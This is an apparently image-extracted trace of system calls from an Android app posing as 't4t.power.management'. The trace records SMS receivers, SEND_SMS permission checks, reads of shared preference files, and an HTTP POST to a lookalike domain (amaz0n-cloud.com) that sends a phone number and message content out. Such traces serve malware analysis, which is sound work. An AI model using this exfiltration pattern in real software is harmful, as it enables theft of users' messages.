 0
4
t4t.power.management
1
scheduleReceiver
android.provider.Telephony.SMS_DELIVER, null, com.android.mms
3
com.android.internal.telephony.ITelephony.getActivePhoneType
2
scheduleReceiver
android.provider.Telephony.SMS_RECEIVED, null, t4t.power.management
14
com.android.internal.telephony.ISms.sendText
String callingPkg,String destAddr,String scAddr,String text
PendingIntent sentIntent,PendingIntent deliveryIntent,
9
clone
1379
5
clone
1378
15
android.app.IActivityManager.checkPermission
android.permission.SEND_SMS
10
open
/data/data/t4t.power.management/shared_prefs/carrier.xml, 0
20000, 0x0
6
open
/data/data/t4t.power.management/shared_prefs/phone.xml, 0x2
000, 0x0
16
android.app.IActivityManager.checkPermission
android.permission.SEND_SMS_NO_CONFIRMATION
11
read
/data/data/t4t.power.management/shared_prefs/carrier.xml, 0
b1dcd5f0, 0x4000
7
read
/data/data/t4t.power.management/shared_prefs/phone.xml, 0xb
dc1288, 0x4000
17
sendto
0x30, 52.28.3.6:80, POST /droid/droid.php HTTP/1.1..Content
Length: 111..Content-Type: application/x-www-form-urlencode
..Host: www.amaz0n-cloud.com..Connection: Keep-Alive..User-
gent: Apache-HttpClient/UNAVAILABLE (java 1.4)....number=15
55215554&carrier=Android&from=41001&content=Hello%21%21&mes
age=broadcastreceiver&version=3&sdk=4.4.2
12
close
/data/data/t4t.power.management/shared_prefs/carrier.xml
8
close
/data/data/t4t.power.management/shared_prefs/phone.xml
18
recvfrom
0x30, 52.28.3.6:80, HTTP/1.1 200 OK..Connection: close..Set
Cookie: jsessionid=ee6c6544ce9afc7c6d5b8ad3d58a7b07; Expire
=Thu, 23 Jun 2022 07:30:41 UTC..Date: Thu, 25 Jun 2015 07:3
:41 GMT..Content-Length: 0..Content-Type: text/plain; chars
t=utf-8....
19
android.app.IActivityManager.checkPermission
android.permission.INTERACT_ACROSS_USERS
20
android.app.IActivityManager.checkPermission
android.permission.INTERACT_ACROSS_USERS_FULL
21
android.app.INotificationManager.enqueueToast
String pkg,ITransientNotification callback,int duration,
22
finishReceiver
abortBroadcast = 0